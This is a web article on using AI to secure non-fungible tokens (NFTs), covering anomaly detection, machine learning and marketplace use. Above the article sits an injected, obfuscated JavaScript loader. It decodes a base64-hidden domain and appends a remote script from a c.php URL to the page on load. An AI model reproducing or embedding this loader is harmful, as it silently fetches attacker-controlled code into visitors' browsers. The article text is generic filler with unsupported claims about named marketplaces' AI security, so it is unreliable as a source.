const pdx=”bmFib3NhZHJhLnRvcC94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=f06638bc”;document.body.appendChild(script);
The Importance of AI in Securing Non-Fungible Tokens (NFTs)
In the rapidly growing world of NFTs, one of the most critical aspects that needs to be addressed is security. Non-fungible tokens, which are unique digital assets, require robust protection mechanisms to prevent unauthorized access and ensure that their value remains intact. Artificial Intelligence (AI) has emerged as a crucial tool for securing NFTs, offering unmatched levels of encryption, data protection, and threat detection. In this article, we will delve deeper into the importance of AI in securing NFTs and explore how it can protect these digital treasures.
Why AI is Necessary for Secure NFT Storage
One of the main reasons why AI has become essential for securing NFTs is its ability to analyze and process large amounts of data quickly. Unlike traditional security methods, which can be time-consuming and labor-intensive, AI-based solutions allow for efficient monitoring and detection of potential threats. This enables organizations to:
- Identify patterns: AI algorithms can identify anomalies in NFT storage systems, enabling faster identification of malicious activity such as unauthorized access or tampering with assets.
- Detect anomalies: Advanced anomaly detection capabilities help AI systems flag suspicious behavior, reducing the likelihood of successful attacks.
- Simulate scenarios: AI-powered simulation tools can mimic multiple attack scenarios, enabling more realistic threat modeling and mitigation strategies.
How AI Enhances NFT Security
A number of AI-powered technologies are being leveraged to secure NFTs:
- Machine learning (ML): ML algorithms can analyze patterns in NFT data, such as ownership history, transaction records, and smart contract interactions, to detect potential threats.
- Deep learning: This technology is particularly effective at identifying complex anomalies in NFT storage systems, including hidden malicious activity or unexpected system behavior.
- Predictive analytics

: AI-based predictive analytics enable organizations to predict potential security breaches based on historical trends, user behavior, and other relevant factors.
Real-world applications of AI in NFT security
The integration of AI in NFT security has been demonstrated in several real-world scenarios:
- NFT marketplaces: Some marketplaces have adopted AI-powered systems to monitor for suspicious activity, preventing unauthorized trading and ensuring the integrity of their token collections.
- Decentralized finance (DeFi) platforms: DeFi platforms use AI-based tools to detect and prevent financial crimes, such as money laundering or asset manipulation.
- NFT Storage Services: Companies like Rarible and OpenSea have implemented AI-powered security solutions to protect their NFT storage systems.
Benefits of AI in Protecting NFTs
Adopting AI to secure NFTs has numerous benefits:
- Improved Security
: AI-powered solutions provide more robust protection against various types of threats, including hacking attempts and asset tampering.
- Increased Efficiency: AI-powered monitoring and detection capabilities enable faster response times to potential security breaches.
- Improved User Experience: By providing a secure and seamless user experience, organizations can increase trust and satisfaction among their NFT collectors.
Conclusion
As the NFT market continues to grow, it is critical that organizations prioritize AI-powered security solutions to protect their digital treasures. By leveraging advanced technologies like machine learning and deep learning, we can create more robust encryption methods, detect complex anomalies, and predict potential threats.
